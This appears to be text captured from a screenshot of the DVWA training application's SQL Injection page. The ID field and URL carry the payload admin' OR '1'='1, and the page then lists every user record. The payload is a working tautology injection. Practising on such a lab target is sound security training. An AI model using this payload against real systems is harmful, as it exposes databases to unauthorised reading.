 Not Secure 150.1.7.104/dvwa/vulnerabilities/sqli/?id=admin'+OR+'1'%3D'1&Submit=Submit# 120%
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
Submit
ID: admin' OR '1'='1
First name: admin
Surname: admin
ID: admin' OR '1'='1
First name: Gordon
Surname: Brown
ID: admin' OR '1'='1
First name: Hack
Surname: Me
ID: admin' OR '1'='1
First name: Pablo
Surname: Picasso
ID: admin' OR '1'='1
First name: Bob
Surname: Smith